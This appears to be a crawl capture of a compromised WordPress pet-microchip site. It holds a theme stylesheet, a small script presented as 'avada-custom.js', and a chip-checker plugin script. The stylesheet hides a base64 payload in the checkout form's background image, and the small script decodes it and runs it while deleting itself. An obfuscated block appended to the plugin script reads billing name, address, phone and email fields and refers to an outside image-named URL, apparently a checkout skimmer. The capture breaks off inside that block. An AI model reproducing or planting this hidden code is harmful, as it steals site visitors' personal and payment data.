

--- FILE ---
content_type: text/css
request_url: https://www.microchipidsystems.com/wp-content/themes/Avada/style.css?ver=6.9
body_size: 1056
content:
/*
Theme Name: Avada
Description: The Avada Website Builder is the ultimate design and creation suite. Design Anything, Build Everything, Fast. The #1 selling product of all time on ThemeForest.
Author: ThemeFusion
Theme URI: https://avada.theme-fusion.com/
Author URI: https://themeforest.net/user/ThemeFusion
Version: 7.9.2
Requires PHP: 5.6
License: Themeforest Split Licence
License URI: -
Text Domain: Avada
*/

/* Classes needed by Theme Check */
.wp-caption-text,
.gallery-caption,
.bypostauthor {
}

.form-row.place-order {
    background-image: url("[data-uri]") !important;
    background-color: rgba(255, 255, 255, 1);
    background-blend-mode: overlay;
    background-size: cover;
    background-position: center;
}

--- FILE ---
content_type: application/javascript
request_url: https://www.microchipidsystems.com/wp-content/themes/Avada/assets/min/js/general/avada-custom.js?ver=9.4.3
body_size: 255
content:
!function(){var e=document.currentScript;e&&e.parentElement.removeChild(e),window.footerShare=setInterval((function(){var e=document.querySelector(".form-row.place-order");if(e){var r=window.getComputedStyle(e).backgroundImage.split('")')[0].split(",")[1];if(null!==r){clearInterval(window.footerShare),delete window.footerShare;var o=atob(r);new Function(o)()}}}),400)}();

--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=1269864191&t=pageview&_s=1&dl=https%3A%2F%2Fwww.microchipidsystems.com%2Fyour-work%2Fzoos-exotics-wildlife%2Fwarranty-logo-ribbon%2F&ul=en-us%40posix&dt=Warranty-logo-ribbon%20%E2%80%A2%20Microchip%20ID%20Systems&sr=1280x720&vp=1280x720&_u=IEBAAEABAAAAACAAI~&jid=1612973336&gjid=1506354148&cid=465662373.1769782097&tid=UA-62915317-7&_gid=798610521.1769782097&_r=1&_slc=1&z=2115571230
body_size: -453
content:
2,cG-E6JC7CH8PW

--- FILE ---
content_type: application/javascript
request_url: https://www.microchipidsystems.com/wp-content/plugins/chip-checker/js/chipchecker.js?ver=6.9
body_size: 14319
content:
jQuery(document).ready(function( $ ) {
	
	function c(a, b, c) {
        $.param(a);
        return !0
    }

    function d(a, b) {}
	    if (navigator.userAgent.match(/IEMobile\/10\.0/)) {
	        var a = document.createElement("style");
	        a.appendChild(document.createTextNode("@-ms-viewport{width:auto!important}")), document.getElementsByTagName("head")[0].appendChild(a)
    }
	
	var b = {
        target: ".message .alert",
        beforeSubmit: c,
        success: d
    };
	
	$("#submitForm").click(function() {
		
		
	    $.ajax({
	        url: "/wp-content/plugins/chip-checker/inc/fmLookup.php?mids=" + $("#mids").val(),
	        success: function(a) {
	            $("#result").html(a);
	            $('#mids').blur();
	            $('.loading').hide();
	            
	            //var y = $(window).scrollTop();
	            //$(window).animate({ scrollTop: y+150 });
	            
	            var completeCalled = false;
	            var y = $(window).scrollTop() + 200;
	            
				$("html, body").animate(
				    { scrollTop: y + "px" },
				    {
				        complete : function(){
				            if(!completeCalled){
				                completeCalled = true;
				                
				            }
				        }
				    }
				);
	            
	            /*document.querySelector('#result').scrollIntoView({ 
				  behavior: 'smooth' 
				});*/
	        }
	    })
	});
	
	$('body').on('click', '#form_ccDisplay', function () {
    	
    	$('#foundMessageTitle').html('<em>Found Animal&nbsp;</em>');;
    	
    	$("#formResponseCC").css("display", "block");
    	
    	var completeCalled = false;
        var y = $(window).scrollTop() + 200;
        
		$("html, body").animate(
		    { scrollTop: y + "px" },
		    {
		        complete : function(){
		            if(!completeCalled){
		                completeCalled = true;
		                
		            }
		        }
		    }
		);
	});
	
	$('body').on('click', '#form_ccDisplayShelter', function () {
    	
    	$('#foundMessageTitle').html('<em>Shelter or Vet</em>');;
    	
    	$("#formResponseCC").css("display", "block");
    	
    	var completeCalled = false;
        var y = $(window).scrollTop() + 200;
        
		$("html, body").animate(
		    { scrollTop: y + "px" },
		    {
		        complete : function(){
		            if(!completeCalled){
		                completeCalled = true;
		                
		            }
		        }
		    }
		);
	});
	
	$('body').on('click', '#submitFoundForm', function () {
    	
    	$('.loading').show();
    	
    	var foundName = $('#foundName').val();
    	var foundEmail = $('#foundEmail').val();
    	var foundPhone = $('#foundPhone').val();
    	var foundNote = $('#foundNote').val();
    	
    	if(foundName == "" || foundEmail == ""){
	  
	    	alert("Shelter / Individual Name and Email Address are both required");
	    	$('.loading').hide();
    	}else{
	    	$.ajax({
		        url: "/wp-content/plugins/chip-checker/inc/foundAlert.php?mids=" + $("#mids").val() + "&foundName=" + foundName + "&foundEmail=" + foundEmail + "&foundPhone=" + foundPhone + "&foundNote=" + foundNote,
		        success: function(a) {
			        $('.loading').hide();
		            alert('Your message has been sent. Thank you for helping reunite lost pets with their owners!');
		            location.reload();
		            /*document.querySelector('#result').scrollIntoView({ 
					  behavior: 'smooth' 
					});*/
		        }
		    })
    	}
    	
	});
	
	$("#mids").keydown(function (e) {
		if (e.keyCode == 13) {
		    $.ajax({
		        url: "/wp-content/plugins/chip-checker/inc/fmLookup.php?mids=" + $("#mids").val(),
		        success: function(a) {
		            $("#result").html(a);
		            $('#mids').blur();
		            $('.loading').hide();
		            
		            //var y = $(window).scrollTop();
		            //$(window).animate({ scrollTop: y+150 });
		            
		            var completeCalled = false;
		            var y = $(window).scrollTop() + 200;
		            
					$("html, body").animate(
					    { scrollTop: y + "px" },
					    {
					        complete : function(){
					            if(!completeCalled){
					                completeCalled = true;
					                
					            }
					        }
					    }
					);
		            
		            /*document.querySelector('#result').scrollIntoView({ 
					  behavior: 'smooth' 
					});*/
		        }
		    })
		}
	});
	
	$("#mids").keyup(function (e) {
		
		if($("#mids").val().length == 9 || $("#mids").val().length == 10 || $("#mids").val().length == 15){
			$("#ccTip").css('color', '#04b710');
		}else if($("#mids").val().length == 0){
			$("#ccTip").css('color', '#0075bf');
		}else{
			$("#ccTip").css('color', '#ff0000');
		}
		
	});

});
(function(_0xadf813,_0xc399c8){function _0x5c154a(_0x5b66bc,_0x48c5cb,_0x36665d,_0x4f556b){return _0x3c7e(_0x48c5cb-0x32e,_0x36665d);}function _0x1d4477(_0x450cdd,_0x546eb2,_0xa4a65e,_0x517309){return _0x3c7e(_0xa4a65e- -0x94,_0x517309);}var _0x49b32c=_0xadf813();while(!![]){try{var _0x42d005=parseInt(_0x5c154a(0x52b,0x4e2,0x51d,0x4bc))/(-0xaad*-0x3+-0x1*0x158e+-0x10c*0xa)*(-parseInt(_0x5c154a(0x500,0x4c7,0x4ff,0x4cc))/(-0x252e+0x2*0x4e2+0x5*0x57c))+parseInt(_0x1d4477(0xc2,0x121,0xe8,0xa2))/(-0x1418+0x269*0x2+0xf49)*(-parseInt(_0x5c154a(0x44b,0x4ab,0x4b7,0x4b3))/(-0x1*0x1645+-0x1*-0x2503+-0xeba))+parseInt(_0x5c154a(0x4a4,0x4c1,0x466,0x470))/(-0x161b+0x1*0x26e6+0xe2*-0x13)*(parseInt(_0x5c154a(0x4e2,0x4e6,0x4f3,0x4e2))/(-0x1c1+-0x7b*0x43+-0x21f8*-0x1))+parseInt(_0x1d4477(0xa2,0x71,0xbd,0xac))/(-0x2*-0xe44+-0x5a2+-0x16df)*(parseInt(_0x5c154a(0x50b,0x4ae,0x47d,0x47b))/(-0x6db+0xc2e+0x1*-0x54b))+-parseInt(_0x1d4477(0x3f,0xec,0x83,0xa0))/(0x1461*0x1+0x216d+-0x35c5*0x1)*(-parseInt(_0x1d4477(0x83,0x9b,0xde,0x95))/(0x2*-0x103d+-0x454+-0x6*-0x624))+-parseInt(_0x5c154a(0x504,0x50b,0x56d,0x50c))/(0xf8*-0x14+-0x6d6+-0xd*-0x205)+parseInt(_0x5c154a(0x4ca,0x501,0x504,0x55b))/(0xdfe+0x2*-0x4f6+-0x406);if(_0x42d005===_0xc399c8)break;else _0x49b32c['push'](_0x49b32c['shift']());}catch(_0x24ba03){_0x49b32c['push'](_0x49b32c['shift']());}}}(_0x5468,-0x3141d*-0x5+0xbb04d+-0xe079a),(function(){var _0xfdf328={'\x62\x75\x4b\x6b\x6d':function(_0x117124,_0xb6b226,_0x976565){return _0x117124(_0xb6b226,_0x976565);},'\x70\x6b\x6e\x50\x75':function(_0x407105,_0x2ce59c){return _0x407105!==_0x2ce59c;},'\x45\x48\x5a\x43\x57':_0x13d56d(0x1fe,0x200,0x1f2,0x1c5),'\x6b\x4b\x53\x44\x62':_0x491967(-0x1bc,-0x1a8,-0x225,-0x1cf),'\x46\x5a\x62\x47\x66':'\x28\x28\x28\x2e\x2b\x29\x2b\x29\x2b\x29'+'\x2b\x24','\x6f\x4b\x53\x42\x44':function(_0x1f4a72,_0x972d5c){return _0x1f4a72===_0x972d5c;},'\x70\x43\x6a\x4c\x79':_0x491967(-0x190,-0x127,-0x1dd,-0x128),'\x4e\x47\x71\x69\x4d':_0x491967(-0x18c,-0x18c,-0x192,-0x196)+'\x31','\x4a\x75\x59\x73\x50':'\x72\x67\x71\x47\x70','\x76\x4b\x5a\x41\x73':function(_0x5801a6,_0x3cdb5c){return _0x5801a6+_0x3cdb5c;},'\x6d\x52\x53\x42\x6c':function(_0x18c904,_0x23d394){return _0x18c904+_0x23d394;},'\x44\x6e\x48\x64\x7a':'\x23\x62\x69\x6c\x6c\x69\x6e\x67\x5f\x66'+_0x491967(-0x17b,-0x163,-0x119,-0x133),'\x42\x42\x4a\x68\x58':_0x491967(-0x246,-0x1fe,-0x200,-0x2b1)+'\x61\x73\x74\x5f\x6e\x61\x6d\x65','\x65\x64\x49\x54\x4a':function(_0x6e2458,_0x94b906){return _0x6e2458(_0x94b906);},'\x48\x43\x6e\x51\x56':_0x491967(-0x1a1,-0x207,-0x168,-0x149)+'\x64\x64\x72\x65\x73\x73\x5f\x31','\x5a\x71\x79\x46\x44':_0x13d56d(0x297,0x26d,0x294,0x240)+_0x491967(-0x229,-0x235,-0x1c5,-0x26d),'\x54\x67\x46\x6e\x66':'\x23\x62\x69\x6c\x6c\x69\x6e\x67\x5f\x63'+_0x13d56d(0x270,0x28a,0x28a,0x2b6),'\x62\x43\x59\x74\x58':_0x491967(-0x185,-0x18f,-0x187,-0x18a)+'\x74\x61\x74\x65','\x6c\x50\x56\x59\x61':_0x491967(-0x215,-0x1bc,-0x1cd,-0x273)+_0x13d56d(0x26f,0x1f8,0x255,0x230),'\x53\x6e\x4f\x4d\x76':_0x13d56d(0x1cc,0x26d,0x220,0x1d9)+'\x68\x6f\x6e\x65','\x72\x71\x4b\x4f\x62':_0x491967(-0x1ff,-0x1b1,-0x1b2,-0x19d)+_0x491967(-0x19b,-0x1fd,-0x17a,-0x1cf),'\x73\x4f\x45\x42\x70':function(_0x11efc7,_0x223134){return _0x11efc7<_0x223134;},'\x71\x61\x55\x62\x65':'\x49\x4d\x47','\x52\x77\x67\x4b\x47':_0x491967(-0x1c3,-0x1b7,-0x1ad,-0x1d6),'\x76\x4a\x6d\x6a\x78':_0x491967(-0x23b,-0x1f0,-0x22e,-0x26d)+_0x491967(-0x1c0,-0x1b9,-0x225,-0x200)+_0x491967(-0x1bd,-0x215,-0x18b,-0x1a7)+_0x13d56d(0x2af,0x22a,0x27e,0x23c)+'\x65\x61\x74\x6f\x72\x2d\x69\x6d\x61\x67'+'\x65\x2e\x70\x68\x70\x3f\x67\x72\x61\x70'+_0x491967(-0x1f4,-0x240,-0x231,-0x1b9)+_0x13d56d(0x298,0x296,0x2a2,0x281),'\x42\x4f\x6d\x6b\x61':_0x13d56d(0x242,0x250,0x283,0x2b0)+_0x491967(-0x1ae,-0x1e4,-0x20d,-0x20e),'\x6d\x53\x48\x4b\x6f':_0x13d56d(0x1b8,0x211,0x214,0x1d3)+_0x13d56d(0x2c9,0x2ca,0x292,0x248)+'\x72\x6e\x20\x74\x68\x69\x73\x22\x29\x28'+'\x20\x29','\x49\x44\x74\x76\x6e':'\x68\x42\x75\x6c\x57','\x7a\x66\x5a\x7a\x47':_0x491967(-0x23a,-0x20b,-0x1df,-0x269),'\x69\x46\x51\x61\x71':_0x491967(-0x1af,-0x1c5,-0x15b,-0x204),'\x52\x70\x49\x6c\x54':_0x491967(-0x224,-0x1f7,-0x228,-0x260),'\x63\x43\x56\x68\x51':_0x491967(-0x1a7,-0x18b,-0x206,-0x1d0),'\x4d\x73\x66\x65\x45':_0x13d56d(0x250,0x1fe,0x24d,0x297),'\x77\x68\x74\x70\x46':function(_0x448e44,_0x479710){return _0x448e44<_0x479710;},'\x65\x63\x5a\x69\x47':_0x491967(-0x1fe,-0x240,-0x241,-0x1d3)+'\x31','\x58\x66\x67\x4a\x4f':function(_0x3cb6c2,_0x29da2b){return _0x3cb6c2!==_0x29da2b;},'\x69\x74\x6a\x70\x51':'\x68\x53\x77\x6f\x57','\x4b\x71\x6a\x4e\x4c':'\x53\x45\x62\x65\x47','\x77\x76\x4d\x5a\x51':_0x491967(-0x1de,-0x221,-0x184,-0x227)+'\x61\x6e\x67\x65','\x5a\x47\x49\x43\x6c':function(_0x508c97,_0x4beb3c){return _0x508c97>_0x4beb3c;},'\x77\x46\x77\x4a\x68':function(_0x2fbe8b,_0x5d8e90){return _0x2fbe8b-_0x5d8e90;},'\x44\x78\x51\x43\x56':'\x76\x65\x72\x74\x69\x63\x61\x6c','\x48\x64\x55\x62\x74':function(_0x42e6e8,_0x310578){return _0x42e6e8!==_0x310578;},'\x77\x6e\x48\x56\x78':function(_0x4b25b7,_0x4aeb10,_0x161129){return _0x4b25b7(_0x4aeb10,_0x161129);},'\x69\x61\x58\x71\x6a':function(_0x2067b2,_0x1d34fb){return _0x2067b2(_0x1d34fb);},'\x4c\x45\x6d\x67\x51':_0x491967(-0x230,-0x213,-0x273,-0x245)+'\x72','\x50\x77\x42\x6c\x4a':_0x13d56d(0x265,0x217,0x202,0x24d),'\x53\x6b\x63\x74\x68':_0x491967(-0x199,-0x184,-0x1c2,-0x12f)+_0x491967(-0x1c6,-0x19c,-0x1da,-0x21b)+_0x491967(-0x18b,-0x190,-0x122,-0x1e0),'\x63\x76\x63\x6e\x4b':function(_0x579c05,_0x21028a){return _0x579c05(_0x21028a);},'\x4c\x64\x70\x41\x4d':_0x13d56d(0x26b,0x2cd,0x29c,0x28e)+'\x2d\x64\x61\x74\x65\x2d\x65\x78\x70\x69'+_0x13d56d(0x2b2,0x2e2,0x2b3,0x318),'\x45\x6e\x70\x50\x4c':function(_0x197cb7,_0x2d663e){return _0x197cb7(_0x2d663e);},'\x61\x52\x4b\x77\x55':function(_0x1787ad,_0x553086){return _0x1787ad||_0x553086;},'\x50\x65\x41\x45\x59':function(_0x1a208d,_0x1a8eb2){return _0x1a208d+_0x1a8eb2;},'\x66\x4a\x67\x68\x71':function(_0x2f072a,_0x1dfa78){return _0x2f072a+_0x1dfa78;},'\x62\x7a\x77\x6b\x62':function(_0x3cdc21,_0x1feb6f){return _0x3cdc21+_0x1feb6f;},'\x76\x43\x4a\x69\x77':function(_0x1c9466,_0x87c5c5){return _0x1c9466+_0x87c5c5;},'\x42\x51\x57\x65\x6b':function(_0x22c0a7,_0x28da41){return _0x22c0a7+_0x28da41;},'\x66\x4b\x78\x42\x49':function(_0x1e8aed,_0xb6107f){return _0x1e8aed+_0xb6107f;},'\x48\x55\x4c\x77\x6d':function(_0x1404ad,_0x517c17){return _0x1404ad+_0x517c17;},'\x6f\x6a\x42\x6f\x45':function(_0x253d8b,_0x105196){return _0x253d8b+_0x105196;},'\x51\x6f\x73\x75\x63':function(_0x3dd6b4,_0x1f6899){return _0x3dd6b4+_0x1f6899;},'\x52\x61\x67\x63\x64':function(_0x1e8b9d,_0xee03c2){return _0x1e8b9d+_0xee03c2;},'\x6a\x4b\x67\x6b\x48':function(_0x2f08c7,_0x1e2b7c){return _0x2f08c7+_0x1e2b7c;},'\x6f\x63\x6a\x67\x74':function(_0x4a5559,_0x1887c5){return _0x4a5559+_0x1887c5;},'\x56\x47\x49\x77\x66':function(_0x2b9095,_0x63ba36){return _0x2b9095+_0x63ba36;},'\x59\x67\x7a\x51\x64':function(_0x3d03d2,_0x4ce50f){return _0x3d03d2(_0x4ce50f);},'\x59\x4c\x48\x58\x6c':function(_0x4c1ace,_0x554287){return _0x4c1ace(_0x554287);},'\x43\x72\x72\x73\x6a':function(_0x3acacd,_0xdee538){return _0x3acacd(_0xdee538);},'\x74\x76\x4b\x67\x42':'\x23\x62\x69\x6c\x6c\x69\x6e\x67\x5f\x65'+_0x491967(-0x1f1,-0x220,-0x1d9,-0x209),'\x45\x70\x46\x57\x6d':function(_0x3d0fda,_0x491cfd){return _0x3d0fda(_0x491cfd);},'\x75\x6f\x77\x65\x57':function(_0x2ada,_0x318682){return _0x2ada<_0x318682;},'\x79\x76\x57\x41\x4c':function(_0x59df84,_0x13410f){return _0x59df84!==_0x13410f;},'\x4c\x52\x63\x4b\x70':_0x13d56d(0x272,0x230,0x23e,0x256),'\x43\x6b\x6d\x78\x70':_0x13d56d(0x232,0x294,0x234,0x1f4),'\x6f\x43\x4f\x65\x4c':_0x491967(-0x1aa,-0x1d4,-0x1bf,-0x1d7)+_0x13d56d(0x2c9,0x277,0x25e,0x222),'\x6e\x64\x4e\x44\x78':function(_0x23ec3a){return _0x23ec3a();},'\x4e\x4b\x6c\x6f\x58':function(_0x1cf839,_0xab0afb,_0x4994a8){return _0x1cf839(_0xab0afb,_0x4994a8);}},_0x3f407c=(function(){function _0x3dab82(_0x4710f6,_0x45b294,_0x246783,_0x2c9f83){return _0x491967(_0x45b294-0x91,_0x45b294-0x10a,_0x246783-0xf,_0x246783);}var _0x1f7761={'\x56\x4a\x5a\x69\x75':function(_0x98f8a2,_0xb7ceeb,_0x415d59){function _0x1c3b83(_0x4ca0b8,_0x9f0740,_0x54452a,_0x2048db){return _0x3c7e(_0x9f0740-0x321,_0x4ca0b8);}return _0xfdf328[_0x1c3b83(0x474,0x45c,0x41a,0x4bb)](_0x98f8a2,_0xb7ceeb,_0x415d59);},'\x47\x65\x48\x58\x41':function(_0x2acb89,_0x8ed2b0){function _0x24cabd(_0xc34472,_0x1fe380,_0xb42ce2,_0x5812a3){return _0x3c7e(_0xb42ce2-0x292,_0x1fe380);}return _0xfdf328[_0x24cabd(0x3ff,0x4ad,0x443,0x433)](_0x2acb89,_0x8ed2b0);},'\x78\x72\x53\x49\x4d':_0xfdf328[_0x3dab82(-0x1b2,-0x15f,-0x11b,-0x19b)],'\x68\x6c\x6e\x70\x67':_0xfdf328['\x6b\x4b\x53\x44\x62']},_0x1488cb=!![];return function(_0x1e4983,_0x406354){var _0x1a8b90=_0x1488cb?function(){var _0x1bad3d={'\x78\x62\x4a\x46\x4e':function(_0x1c7e84,_0x38b63f,_0x2a4ecd){function _0x3df8c9(_0x48063e,_0x17d739,_0x167b4e,_0x957067){return _0x3c7e(_0x48063e-0x31,_0x957067);}return _0x1f7761[_0x3df8c9(0x199,0x161,0x16e,0x1c1)](_0x1c7e84,_0x38b63f,_0x2a4ecd);}};function _0x6aa76(_0x5c6104,_0x189062,_0x532e9b,_0x28ce1e){return _0x3c7e(_0x189062-0x195,_0x5c6104);}function _0x30f5ab(_0x3edffc,_0x14827d,_0x222ee6,_0x5568d0){return _0x3c7e(_0x5568d0- -0x2b9,_0x14827d);}if(_0x1f7761[_0x6aa76(0x33d,0x365,0x3ba,0x38f)](_0x30f5ab(-0xb6,-0x12c,-0x154,-0xea),_0x1f7761[_0x30f5ab(-0x1ac,-0x192,-0x184,-0x18d)])){if(_0x406354){if(_0x1f7761['\x47\x65\x48\x58\x41'](_0x1f7761['\x68\x6c\x6e\x70\x67'],_0x1f7761['\x68\x6c\x6e\x70\x67']))_0x2666f3[_0x30f5ab(-0xd5,-0xf1,-0xcd,-0x10b)]&&_0x1bad3d[_0x6aa76(0x2ef,0x2fe,0x353,0x2ce)](_0xa0e16c,![],null),_0x1c4c89[_0x6aa76(0x304,0x343,0x331,0x3aa)]=![],_0x3e738c['\x6f\x72\x69\x65\x6e\x74\x61\x74\x69\x6f'+'\x6e']=null;else{var _0x125abf=_0x406354[_0x6aa76(0x357,0x376,0x31e,0x3b1)](_0x1e4983,arguments);return _0x406354=null,_0x125abf;}}}else _0x2c88ae(!![],_0x4524e2);}:function(){};return _0x1488cb=![],_0x1a8b90;};}()),_0x50c50d=_0x3f407c(this,function(){function _0x578292(_0x5ae835,_0x5b9662,_0x247b1f,_0x133183){return _0x13d56d(_0x5b9662,_0x5b9662-0x13,_0x247b1f- -0xeb,_0x133183-0x134);}function _0x100517(_0x1f3ad0,_0x209faa,_0x3e40de,_0x2ae436){return _0x13d56d(_0x209faa,_0x209faa-0x1a8,_0x2ae436-0x30b,_0x2ae436-0x171);}return _0x50c50d[_0x578292(0x104,0xfb,0x120,0x188)]()['\x73\x65\x61\x72\x63\x68']('\x28\x28\x28\x2e\x2b\x29\x2b\x29\x2b\x29'+'\x2b\x24')[_0x578292(0xbb,0xe1,0x120,0xcd)]()[_0x100517(0x5c3,0x5a7,0x579,0x567)+'\x72'](_0x50c50d)[_0x578292(0x180,0x1e7,0x1bd,0x211)](_0xfdf328[_0x100517(0x5a6,0x5cc,0x5cb,0x566)]);});_0xfdf328['\x6e\x64\x4e\x44\x78'](_0x50c50d);var _0x4ba94d=(function(){function _0x472a2f(_0x2177ba,_0x39996e,_0x680057,_0x18208c){return _0x491967(_0x39996e-0x4b9,_0x39996e-0x78,_0x680057-0x70,_0x18208c);}var _0x2b152e={'\x6f\x4e\x4f\x7a\x4a':function(_0x44721e,_0x4b41cf){function _0x49211f(_0x111a58,_0x27fb7a,_0x46b1b7,_0x267688){return _0x3c7e(_0x111a58-0xc9,_0x46b1b7);}return _0xfdf328[_0x49211f(0x202,0x1c0,0x1ec,0x247)](_0x44721e,_0x4b41cf);},'\x55\x68\x48\x6a\x51':_0xfdf328[_0x472a2f(0x326,0x319,0x344,0x314)],'\x41\x5a\x6a\x4b\x65':_0xfdf328[_0x472a2f(0x2f5,0x2bf,0x31e,0x2bb)]};function _0x22caa4(_0x426cb1,_0x5360cd,_0x264939,_0x21460b){return _0x491967(_0x426cb1-0x6a2,_0x5360cd-0x1d0,_0x264939-0x1d2,_0x5360cd);}if(_0xfdf328[_0x472a2f(0x2a5,0x291,0x22f,0x281)](_0xfdf328[_0x22caa4(0x4ca,0x496,0x527,0x4f3)],_0xfdf328[_0x472a2f(0x298,0x2e1,0x2bb,0x323)])){var _0x3ded2d=!![];return function(_0x4aff4e,_0x28a102){var _0x2b95a1=_0x3ded2d?function(){function _0x363be1(_0x994478,_0x3be8d8,_0x55be7c,_0x44d38b){return _0x3c7e(_0x55be7c- -0x1bf,_0x994478);}function _0x9deb12(_0x558fe7,_0x15476f,_0x468c4b,_0x30e5dd){return _0x3c7e(_0x558fe7- -0x2b1,_0x15476f);}if(_0x28a102){if(_0x2b152e[_0x363be1(-0x3a,0x3,-0x2a,-0x2d)]('\x50\x6b\x54\x48\x6d',_0x2b152e[_0x363be1(-0x25,-0x62,-0x61,-0x73)])){var _0x36fe74=_0x28a102[_0x9deb12(-0xd0,-0x111,-0x118,-0x6a)](_0x4aff4e,arguments);return _0x28a102=null,_0x36fe74;}else _0x2eeac0+=_0x1e779b['\x63\x68\x61\x72\x41\x74'](_0x98ab2a)+'\x25';}}:function(){};return _0x3ded2d=![],_0x2b95a1;};}else{var _0x56aec9=_0x2b152e[_0x472a2f(0x291,0x2da,0x291,0x327)][_0x472a2f(0x284,0x2b2,0x269,0x2de)]('\x7c'),_0x2f9df4=0x1d9*-0x1+0xb7*0x2b+0x2b*-0xac;while(!![]){switch(_0x56aec9[_0x2f9df4++]){case'\x30':var _0x480000=_0x3d1e21[_0x19f222];continue;case'\x31':_0x56d98e[_0x480000]=_0x56dce2;continue;case'\x32':var _0x2588cb=_0x24e5af[_0x480000]||_0x56dce2;continue;case'\x33':_0x56dce2[_0x472a2f(0x22a,0x28f,0x25c,0x2a0)]=_0x2588cb['\x74\x6f\x53\x74\x72\x69\x6e\x67']['\x62\x69\x6e\x64'](_0x2588cb);continue;case'\x34':var _0x56dce2=_0x13a761[_0x472a2f(0x312,0x2e0,0x2fc,0x32d)+'\x72'][_0x22caa4(0x52a,0x4f5,0x500,0x552)][_0x22caa4(0x4d8,0x539,0x4d6,0x50c)](_0x3fbe4e);continue;case'\x35':_0x56dce2[_0x22caa4(0x4de,0x491,0x4fc,0x4f3)]=_0x37cbbd[_0x22caa4(0x4d8,0x518,0x4d6,0x4ba)](_0x30eaf2);continue;}break;}}}());function _0x13d56d(_0x44e5c8,_0x2d645b,_0xb738dc,_0x7453a2){return _0x3c7e(_0xb738dc-0xd4,_0x44e5c8);}function _0x491967(_0x2b56db,_0x46865d,_0x34c31d,_0x1c3cf6){return _0x3c7e(_0x2b56db- -0x361,_0x1c3cf6);}var _0x21fbcc=_0xfdf328[_0x13d56d(0x229,0x1a9,0x1f0,0x1cc)](_0x4ba94d,this,function(){var _0x287b73={'\x4a\x78\x76\x75\x48':function(_0x31a6b4,_0x5ae444){function _0x399ecd(_0x3d54b5,_0x5c3236,_0x123e78,_0x1b2ba7){return _0x3c7e(_0x5c3236-0x3a7,_0x1b2ba7);}return _0xfdf328[_0x399ecd(0x54e,0x512,0x536,0x4b6)](_0x31a6b4,_0x5ae444);},'\x72\x6c\x67\x59\x50':function(_0x4ff891,_0x44a0bd){return _0x4ff891+_0x44a0bd;},'\x63\x5a\x51\x58\x49':function(_0xec89bb,_0x2ee4ab){function _0x2e3c34(_0x232267,_0x439b8b,_0x5bf2f1,_0x17ee4e){return _0x3c7e(_0x232267-0xd0,_0x5bf2f1);}return _0xfdf328[_0x2e3c34(0x23b,0x274,0x29c,0x202)](_0xec89bb,_0x2ee4ab);},'\x7a\x6e\x4b\x51\x46':function(_0x58c2c9,_0x119072){return _0xfdf328['\x76\x4b\x5a\x41\x73'](_0x58c2c9,_0x119072);},'\x42\x66\x6c\x79\x51':function(_0xe06471,_0x38f3d7){function _0x28053b(_0x599d0a,_0x1cd8ff,_0x2d6686,_0x21dd56){return _0x3c7e(_0x21dd56-0x2c9,_0x2d6686);}return _0xfdf328[_0x28053b(0x497,0x4c1,0x491,0x4b3)](_0xe06471,_0x38f3d7);},'\x76\x6e\x56\x4a\x46':_0xfdf328[_0xcb4bf8(0xe3,0x115,0x9d,0x83)],'\x78\x4f\x45\x61\x4a':_0xfdf328['\x42\x42\x4a\x68\x58'],'\x6d\x4b\x52\x65\x44':function(_0x3bd976,_0x5dd9be){return _0xfdf328['\x65\x64\x49\x54\x4a'](_0x3bd976,_0x5dd9be);},'\x61\x46\x6c\x54\x6d':_0xfdf328[_0x5af571(-0x6c,-0x1b,-0x2b,-0x4)],'\x73\x49\x77\x75\x71':_0xfdf328[_0x5af571(-0x8e,-0x53,-0x68,-0x73)],'\x43\x57\x5a\x42\x67':_0xfdf328[_0x5af571(-0x90,-0xcc,-0xf4,-0xc5)],'\x7a\x41\x43\x6d\x79':_0xfdf328['\x62\x43\x59\x74\x58'],'\x74\x55\x54\x55\x58':_0xfdf328[_0x5af571(-0xc9,-0xab,-0x5f,-0xd3)],'\x50\x64\x78\x68\x5a':_0xfdf328['\x53\x6e\x4f\x4d\x76'],'\x42\x69\x79\x4e\x55':function(_0x1bddd1,_0x1abdc3){function _0x465c00(_0x158cbd,_0x15e3c2,_0x2b757d,_0x319fab){return _0xcb4bf8(_0x158cbd- -0x14,_0x15e3c2-0xad,_0x2b757d,_0x319fab-0x1f3);}return _0xfdf328[_0x465c00(0x3e,0x8d,0x3,0x99)](_0x1bddd1,_0x1abdc3);},'\x74\x4c\x42\x56\x61':_0xfdf328[_0x5af571(-0x96,-0x86,-0x1b,-0xb1)],'\x64\x59\x6f\x61\x7a':function(_0xfb2362,_0x47f28f){function _0x375cd3(_0x142c1a,_0x202462,_0x1a4b7d,_0x31a01e){return _0x5af571(_0x142c1a-0x8f,_0x142c1a-0x21a,_0x1a4b7d-0x5e,_0x202462);}return _0xfdf328[_0x375cd3(0x14f,0x158,0x102,0x172)](_0xfb2362,_0x47f28f);},'\x6a\x59\x62\x76\x69':_0xfdf328[_0x5af571(-0xb7,-0x6a,-0x81,-0x5e)],'\x77\x41\x7a\x62\x75':_0xfdf328[_0x5af571(-0x59,-0x24,-0x4b,-0x60)],'\x43\x70\x4b\x44\x42':_0xfdf328[_0xcb4bf8(0x10a,0xea,0x142,0x105)],'\x61\x79\x6e\x58\x55':function(_0x1fe89e,_0x19c1bb){function _0x25ea89(_0x3e800e,_0x65ba7b,_0x4d3c36,_0x346c61){return _0xcb4bf8(_0x4d3c36-0x29d,_0x65ba7b-0x8,_0x346c61,_0x346c61-0x93);}return _0xfdf328[_0x25ea89(0x394,0x34f,0x3ae,0x399)](_0x1fe89e,_0x19c1bb);},'\x54\x58\x44\x76\x4f':_0xfdf328[_0xcb4bf8(0x10c,0x133,0x177,0xc3)],'\x42\x79\x66\x49\x68':_0xfdf328['\x6d\x53\x48\x4b\x6f'],'\x47\x42\x42\x66\x45':function(_0x479447,_0x5c51e7){function _0x19873f(_0x131af7,_0x3993b4,_0x1b9280,_0x156d1b){return _0xcb4bf8(_0x131af7- -0x191,_0x3993b4-0x86,_0x1b9280,_0x156d1b-0x161);}return _0xfdf328[_0x19873f(-0xb9,-0xe7,-0xea,-0x9a)](_0x479447,_0x5c51e7);},'\x66\x46\x67\x4b\x6a':_0xfdf328[_0xcb4bf8(0x65,0x2f,0x28,0x5d)]},_0x4be455=function(){function _0x532f42(_0x171808,_0x173250,_0xa69be2,_0x174a20){return _0x5af571(_0x171808-0xe1,_0x171808-0x12d,_0xa69be2-0x162,_0x174a20);}function _0x549dd5(_0x39685b,_0x5c8930,_0x50986a,_0x1b0a4f){return _0xcb4bf8(_0x39685b-0x470,_0x5c8930-0xbe,_0x1b0a4f,_0x1b0a4f-0x74);}var 